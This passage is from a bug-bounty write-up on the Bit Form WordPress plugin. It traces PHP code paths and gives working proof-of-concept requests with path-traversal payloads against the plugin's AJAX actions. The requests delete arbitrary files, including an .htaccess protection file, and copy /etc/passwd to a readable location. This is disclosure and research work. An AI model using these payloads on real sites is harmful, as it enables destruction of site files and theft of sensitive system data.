$formManager = new AdminFormManager($formID);
if (!$formManager->isExist()) {
return new WP_Error('empty_form', __('Form does not exist.', 'bit-form'));
}
[...]
if (file_exists(BITFORMS_UPLOAD_DIR . DIRECTORY_SEPARATOR . $formID)) {
$fileHandler = new FileHandler();
foreach ($entries as $enrtyKey => $entryID) {
$fileEntries = BITFORMS_UPLOAD_DIR . DIRECTORY_SEPARATOR . $formID . DIRECTORY_SEPARATOR . $entryID;
if (file_exists($fileEntries)) {
$fileHandler->rmrf($fileEntries);
}
}
}
[...]
}
As you can see, if the source formID form exist, it'll call method rmrf to delete everything inside the formID directory.
Hmm… If we can control formID and entryID, we could try to do a path traversal to delete any files in the file system!
By tracing back how this method deleteBlukFormEntries is being called, we'll find that it's from class AdminAjax method deleteBlukFormEntries. (Yes, they have the same method name):
class AdminAjax
{
[...]
public function deleteBlukFormEntries()
{
if (wp_verify_nonce(sanitize_text_field($_REQUEST['_ajax_nonce']), 'bitforms_save')) {
$inputJSON = file_get_contents('php://input');
$input = json_decode($inputJSON);
$formHandler = FormHandler::getInstance();
$status = $formHandler->admin->deleteBlukFormEntries($_REQUEST, $input);
[...]
} else {
[...]
}
}
Which again, it's used by AJAX action bitforms_bulk_delete_form_entries:
class AdminAjax
{
public function register()
{
[...]
add_action('wp_ajax_bitforms_bulk_delete_form_entries', [$this, 'deleteBlukFormEntries']);
Just like the previous vulnerabilities, the source is our POST request's JSON body data. Therefore, we can provide a valid formID and with a path traversal payload in array entries to delete arbitrary files.
Note: Class
AdminFormHandlermethoddeleteBlukFormEntriesalso validate theentriesmust be an array.
Now, how can we create a form?
If we go to the Bit Form plugin page, we can click the "Create First Form" button to create a new blank form:


Burp Suite HTTP history:

After clicking the button, it'll send AJAX action bitforms_create_new_form to create a new form. If the form created successfully, it returns the form ID in object data attribute id.
Now that we have a valid form, let's try to delete a test file:
root@9e2f4f189063:/var/www/html# echo -n 'test' > test.txt
root@9e2f4f189063:/var/www/html# chown www-data:www-data test.txt
root@9e2f4f189063:/var/www/html# ls -lah test.txt
-rw-r--r-- 1 www-data www-data 4 Aug 22 11:09 test.txt
POST /wp-admin/admin-ajax.php?action=bitforms_bulk_delete_form_entries&_ajax_nonce=56951b1f2d HTTP/1.1
Host: localhost
Content-Type: text/plain;charset=UTF-8
Content-Length: 30
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f82d917bf1d084221f56; wp-settings-time-1=1724314921; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a5701cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
{"formID":"1","entries":["../../../../../../../../../../../../../var/www/html/test.txt"]}

root@9e2f4f189063:/var/www/html# ls -lah test.txt
ls: cannot access 'test.txt': No such file or directory
Nice! It worked! Now let's move onto the next method!
Arbitrary File Deletion via Method deleteBlukForm
public function deleteBlukForm($Request, $post)
{
if (isset($Request['formID'])) {
$formID = wp_unslash($Request['formID']);
} else {
$formID = wp_unslash($post->formID);
}
if (is_null($formID) || !is_array($formID)) {
return new WP_Error('empty_form', __('Form id is empty.', 'bit-form'));
}
$cssPath = BITFORMS_CONTENT_DIR . DIRECTORY_SEPARATOR . 'form-styles' . DIRECTORY_SEPARATOR;
foreach ($formID as $id) {
unlink($cssPath . 'bitform-' . $id . '.css');
if (file_exists($cssPath . 'bitform-layout-' . $id . '.css')) {
unlink($cssPath . 'bitform-layout-' . $id . '.css');
}
if (file_exists($cssPath . 'bitform-' . $id . '-formid' . '.css')) {
unlink($cssPath . 'bitform-' . $id . '-formid' . '.css');
}
}
[...]
$fileHandler = new FileHandler();
foreach ($formID as $fId) {
if (file_exists(BITFORMS_UPLOAD_DIR . DIRECTORY_SEPARATOR . $fId)) {
$fileHandler->rmrf(BITFORMS_UPLOAD_DIR . DIRECTORY_SEPARATOR . $fId);
}
[...]
}
[...]
}
In here, we have the source formID. After checking the formID must be an array, it'll delete CSS files using PHP built-in function unlink and everything inside the formID directory.
Just like the previous one, this method is used by class AdminAjax method deleteBlukForm, which is also used by AJAX action bitforms_bulk_delete_form:
class AdminAjax
{
public function register()
{
[...]
add_action('wp_ajax_bitforms_bulk_delete_form', [$this, 'deleteBlukForm']);
[...]
}
[...]
public function deleteBlukForm()
{
if (wp_verify_nonce(sanitize_text_field($_REQUEST['_ajax_nonce']), 'bitforms_save')) {
$inputJSON = file_get_contents('php://input');
$input = json_decode($inputJSON);
$formHandler = FormHandler::getInstance();
$status = $formHandler->admin->deleteBlukForm($_REQUEST, $input);
[...]
} else {
[...]
}
}
However, this time, unlike the previous one, we don't need a valid formID, as it doesn't check the formID is belonged to a legit form.
Now, let's test it!
First, create a test file:
root@9e2f4f189063:/var/www/html# echo -n 'test' > test.txt
root@9e2f4f189063:/var/www/html# chown www-data:www-data test.txt
root@9e2f4f189063:/var/www/html# ls -lah test.txt
-rw-r--r-- 1 www-data www-data 4 Aug 22 11:35 test.txt
Then, send the following POST request:
POST /wp-admin/admin-ajax.php?action=bitforms_bulk_delete_form&_ajax_nonce=56951b1f2d HTTP/1.1
Host: localhost
Content-Type: text/plain;charset=UTF-8
Content-Length: 89
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f82d917bf1d084221f56; wp-settings-time-1=1724314921; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a5701cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
{"formID":["../../../../../../../../../../../../../var/www/html/test.txt"]}

root@9e2f4f189063:/var/www/html# ls -lah test.txt
ls: cannot access 'test.txt': No such file or directory
Nice! It's gone!
Arbitrary File Deletion via Method deleteAForm
Next up, the final method of this arbitrary file deletion, deleteAForm:
public function deleteAForm($Request, $post)
{
if (isset($Request['id'])) {
$formID = wp_unslash($Request['id']);
} else {
$formID = wp_unslash($post->id);
}
[...]
$fileHandler = new FileHandler();
if (file_exists(BITFORMS_UPLOAD_DIR . DIRECTORY_SEPARATOR . $formID)) {
$fileHandler->rmrf(BITFORMS_UPLOAD_DIR . DIRECTORY_SEPARATOR . $formID);
}
if (file_exists(BITFORMS_UPLOAD_DIR . DIRECTORY_SEPARATOR . $formID)) {
$fileHandler->rmrf(BITFORMS_UPLOAD_DIR . DIRECTORY_SEPARATOR . $formID);
}
if (file_exists(BITFORMS_CONTENT_DIR . DIRECTORY_SEPARATOR . 'form-styles' . DIRECTORY_SEPARATOR . 'bitform-' . $formID . '.css')) {
unlink(BITFORMS_CONTENT_DIR . DIRECTORY_SEPARATOR . 'form-styles' . DIRECTORY_SEPARATOR . 'bitform-' . $formID . '.css');
}
if (file_exists(BITFORMS_CONTENT_DIR . DIRECTORY_SEPARATOR . 'form-styles' . DIRECTORY_SEPARATOR . 'bitform-layout-' . $formID . '.css')) {
unlink(BITFORMS_CONTENT_DIR . DIRECTORY_SEPARATOR . 'form-styles' . DIRECTORY_SEPARATOR . 'bitform-layout-' . $formID . '.css');
}
if (file_exists(BITFORMS_CONTENT_DIR . DIRECTORY_SEPARATOR . 'form-styles' . DIRECTORY_SEPARATOR . 'bitform-custom-' . $formID . '.css')) {
unlink(BITFORMS_CONTENT_DIR . DIRECTORY_SEPARATOR . 'form-styles' . DIRECTORY_SEPARATOR . 'bitform-custom-' . $formID . '.css');
}
if (file_exists(BITFORMS_CONTENT_DIR . DIRECTORY_SEPARATOR . 'form-scripts' . DIRECTORY_SEPARATOR . 'bitform-custom-' . $formID . '.js')) {
unlink(BITFORMS_CONTENT_DIR . DIRECTORY_SEPARATOR . 'form-scripts' . DIRECTORY_SEPARATOR . 'bitform-custom-' . $formID . '.js');
}
if (file_exists(BITFORMS_CONTENT_DIR . DIRECTORY_SEPARATOR . 'form-styles' . DIRECTORY_SEPARATOR . 'bitform-conversational-' . $formID . '.css')) {
unlink(BITFORMS_CONTENT_DIR . DIRECTORY_SEPARATOR . 'form-styles' . DIRECTORY_SEPARATOR . 'bitform-conversational-' . $formID . '.css');
}
[...]
}
Which is used by class AdminAjax method deleteAForm and AJAX action bitforms_delete_aform:
class AdminAjax
{
public function register()
{
[...]
add_action('wp_ajax_bitforms_delete_aform', [$this, 'deleteAForm']);
[...]
}
[...]
public function deleteAForm()
{
if (wp_verify_nonce(sanitize_text_field($_REQUEST['_ajax_nonce']), 'bitforms_save')) {
$inputJSON = file_get_contents('php://input');
$input = json_decode($inputJSON);
$formHandler = FormHandler::getInstance();
$status = $formHandler->admin->deleteAForm($_REQUEST, $input);
[...]
} else {
[...]
}
}
Again, we can delete any files in the file system using the source formID, as there's no sanitization in the formID whatsoever.
Let's test this file deletion vulnerability one last time!
Create a test file:
root@9e2f4f189063:/var/www/html# echo -n 'test' > test.txt
root@9e2f4f189063:/var/www/html# chown www-data:www-data test.txt
root@9e2f4f189063:/var/www/html# ls -lah test.txt
-rw-r--r-- 1 www-data www-data 4 Aug 22 11:43 test.txt
Send the following POST request:
POST /wp-admin/admin-ajax.php?action=bitforms_delete_aform&_ajax_nonce=56951b1f2d HTTP/1.1
Host: localhost
Content-Type: text/plain;charset=UTF-8
Content-Length: 75
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f82d917bf1d084221f56; wp-settings-time-1=1724314921; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a5701cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
{"id":"../../../../../../../../../../../../../var/www/html/test.txt"}
Note: This time the parameter is
idinstead offormID.

root@9e2f4f189063:/var/www/html# ls -lah test.txt
ls: cannot access 'test.txt': No such file or directory
Let's go!
Arbitrary File Read
Alrighty! Let's find arbitrary file read sinks! After some searching, we can find a sink in class FileHandler method cpyr:
final class FileHandler
{
[...]
public function cpyr($source, $destination)
{
if (is_dir($source)) {
mkdir($destination);
// chmod($destination, 0744);
$objects = scandir($source);
foreach ($objects as $object) {
if ('.' !== $object && '..' !== $object) {
if (is_dir($source . DIRECTORY_SEPARATOR . $object) && !is_link($source . DIRECTORY_SEPARATOR . $object)) {
cpyr($source . DIRECTORY_SEPARATOR . $object, $destination . DIRECTORY_SEPARATOR . $object);
} elseif (is_file($source . DIRECTORY_SEPARATOR . $object)) {
copy($source . DIRECTORY_SEPARATOR . $object, $destination . DIRECTORY_SEPARATOR . $object);
// chmod($destination. DIRECTORY_SEPARATOR .$object, 0644);
} else {
symlink($source . DIRECTORY_SEPARATOR . $object, $destination . DIRECTORY_SEPARATOR . $object);
}
}
}
} else {
copy($source, $destination);
}
}
As the method name suggested, it's similar to Linux's cp -yr command, which copies files recursively.
Again, find out where does this method is being used. Eventually, we'll find only one method uses it, which is duplicateFormEntry from class AdminFormHandler.
First, it validates the source formID and entries is an array. Then it checks the formID is belonged to a legit form:
class AdminFormHandler
{
[...]
public function duplicateFormEntry($Request, $post)
{
if (isset($Request['formID'])) {
$formID = wp_unslash($Request['formID']);
$entries = wp_unslash($Request['entries']);
} else {
$formID = wp_unslash($post->formID);
$entries = wp_unslash($post->entries);
}
if (is_null($formID) || !is_array($entries) || empty($entries)) {
return new WP_Error('empty_form', __('Form id or entries id is invalid', 'bit-form'));
}
$formManager = new AdminFormManager($formID);
if (!$formManager->isExist()) {
return new WP_Error('empty_form', __('Form does not exist', 'bit-form'));
}
[...]
After that, it'll duplicate the form's submission entries and their metadata via the database:
class AdminFormHandler
{
[...]
public function duplicateFormEntry($Request, $post)
{
[...]
$fileHandler = new FileHandler();
$result = [];
foreach ($entries as $entryIndex => $entryID) {
$duplicatedEntryId = $formEntryModel->insert(
[
'form_id' => $formID,
'user_id' => $user_details['id'],
'user_ip' => $user_details['ip'],
'user_device' => $user_details['device'],
'referer' => 'duplicate of #' . $entryID,
'status' => 1,
'created_at' => $user_details['time'],
]
);
if ($duplicatedEntryId) {
$duplicate_status = $entryMeta->duplicateEntryMeta(
[
'duplicateID' => $duplicatedEntryId,
'entryID' => $entryID,
]
);
if ($duplicate_status) {
$result['details'][$entryID] = $duplicatedEntryId;
$duplicate_count = $duplicate_count + 1;
if (file_exists(BITFORMS_UPLOAD_DIR . "/$formID/$entryID")) {
$fileHandler->cpyr(
BITFORMS_UPLOAD_DIR . "/$formID/$entryID",
BITFORMS_UPLOAD_DIR . "/$formID/$duplicatedEntryId"
);
}
}
}
}
[...]
Next, after successfully duplicating the entry, it'll copy every files inside that form's entry ID directory to <BITFORMS_UPLOAD_DIR>/<formID>/<duplicatedEntryId>:
class AdminFormHandler
{
[...]
public function duplicateFormEntry($Request, $post)
{
[...]
$fileHandler = new FileHandler();
$result = [];
foreach ($entries as $entryIndex => $entryID) {
[...]
if ($duplicatedEntryId) {
[...]
if ($duplicate_status) {
[...]
if (file_exists(BITFORMS_UPLOAD_DIR . "/$formID/$entryID")) {
$fileHandler->cpyr(
BITFORMS_UPLOAD_DIR . "/$formID/$entryID",
BITFORMS_UPLOAD_DIR . "/$formID/$duplicatedEntryId"
);
}
}
}
}
[...]
Finally, after copying all the files, it'll return the $duplicatedEntryId:
class AdminFormHandler
{
[...]
public function duplicateFormEntry($Request, $post)
{
[...]
$count = $formEntryModel->count(
[
'form_id' => $formID,
]
);
$formManager->resetSubmissionCount(intval($count[0]->count));
$result['message'] = 1 === count($entries) ? __('Entry Duplicated successfully', 'bit-form') : __('Entries Duplicated successfully', 'bit-form');
return ($total_entries === $duplicate_count) ? $result : false;
Hmm… What's that BITFORMS_UPLOAD_DIR constant value? If we search for that, we'll find this at /wp-content/plugins/bit-form/includes/loader.php:
$uploadDirInfo = wp_upload_dir();
$wpUploadbaseDir = $uploadDirInfo['basedir'];
[...]
$bitformsUploadBaseDir = $wpUploadbaseDir . DIRECTORY_SEPARATOR . 'bitforms';
[...]
define('BITFORMS_UPLOAD_DIR', $bitformsUploadBaseDir . DIRECTORY_SEPARATOR . 'uploads');
With that said, constant BITFORMS_UPLOAD_DIR's value is /var/www/html/wp-content/uploads/bitforms/uploads.
Now, in this case, we can use path traversal payload in our source entries to copy any files into directory /var/www/html/wp-content/uploads/bitforms/uploads/<formID>/<duplicatedEntryId>, and then we can read that copied file!
Let's figure out how this method is being used! Indeed, just like the previous one, this method is called from class AdminAjax method duplicateFormEntry, which is used by AJAX action bitforms_duplicate_form_entries:
class AdminAjax
{
public function register()
{
[...]
add_action('wp_ajax_bitforms_duplicate_form_entries', [$this, 'duplicateFormEntry']);
[...]
}
public function duplicateFormEntry()
{
if (wp_verify_nonce(sanitize_text_field($_REQUEST['_ajax_nonce']), 'bitforms_save')) {
$inputJSON = file_get_contents('php://input');
$input = json_decode($inputJSON);
$formHandler = FormHandler::getInstance();
$status = $formHandler->admin->duplicateFormEntry($_REQUEST, $input);
[...]
} else {
[...]
}
}
Let's try this!
Since we already created a new form during testing the arbitrary file deletion in method deleteBlukFormEntries, we'll just send the following POST request:
POST /wp-admin/admin-ajax.php?action=bitforms_duplicate_form_entries&_ajax_nonce=56951b1f2d HTTP/1.1
Host: localhost
Content-Type: text/plain;charset=UTF-8
Content-Length: 94
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f82d917bf1d084221f56; wp-settings-time-1=1724314921; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a5701cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
{"formID":"1","entries":["../../../../../../../../../../../../../etc/passwd"]}

root@9e2f4f189063:/var/www/html# ls -lah wp-content/uploads/bitforms/uploads/1/
total 12K
drwxr-xr-x 2 www-data www-data 4.0K Aug 22 12:29 .
drwxr-xr-x 3 www-data www-data 4.0K Aug 22 11:59 ..
-rw-r--r-- 1 www-data www-data 922 Aug 22 12:29 1
root@9e2f4f189063:/var/www/html# head wp-content/uploads/bitforms/uploads/1/1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Nice! Can we read this copied file?
┌[siunam♥Mercury]-(~/bug-bounty/Wordfence/PoC/bit-form/file-read-deletion)-[2024.08.22|20:30:41(HKT)]
└> curl http://localhost/wp-content/uploads/bitforms/uploads/1/1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.54 (Debian) Server at localhost Port 80</address>
</body></html>
Huh? It returns HTTP status code "403 Forbidden". Since I'm using Apache HTTP server, maybe there's a .htaccess file to restrict users being accessing that directory's files?
If we list all the hidden files at directory /var/www/html/wp-content/uploads/bitforms/uploads/, there's a .htaccess file:
root@9e2f4f189063:/var/www/html# ls -lah wp-content/uploads/bitforms/uploads/
total 20K
drwxr-xr-x 3 www-data www-data 4.0K Aug 22 11:59 .
drwxr-xr-x 5 www-data www-data 4.0K Aug 22 08:52 ..
-rw-r--r-- 1 www-data www-data 220 Aug 22 08:21 .htaccess
drwxr-xr-x 2 www-data www-data 4.0K Aug 22 12:29 1
-rw-r--r-- 1 www-data www-data 6 Aug 22 08:21 index.php
Let's take a look at that file:
<IfDefine php_flag>
php_flag engine off
</IfDefine>
Options -Indexes
Order allow,deny
Deny from all
Require all denied
In here, we can see that it uses Apache's access control to deny all requests to everything in directory /var/www/html/wp-content/uploads/bitforms/uploads/.
Hmm… Can we bypass that?
Arbitrary File Read Bypass via Arbitrary File Deletion
Ah ha! We can chain with the arbitrary file deletion vulnerability to delete that .htaccess file, and then we can read the copied file!
Let's delete that file!!
POST /wp-admin/admin-ajax.php?action=bitforms_delete_aform&_ajax_nonce=56951b1f2d HTTP/1.1
Host: localhost
Content-Type: text/plain;charset=UTF-8
Content-Length: 106
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f82d917bf1d084221f56; wp-settings-time-1=1724314921; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a5701cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
{"id":"../../../../../../../../../../../../../var/www/html/wp-content/uploads/bitforms/uploads/.htaccess"}

┌[siunam♥Mercury]-(~/bug-bounty/Wordfence/PoC/bit-form/file-read-deletion)-[2024.08.22|20:43:00(HKT)]
└> curl http://localhost/wp-content/uploads/bitforms/uploads/1/1
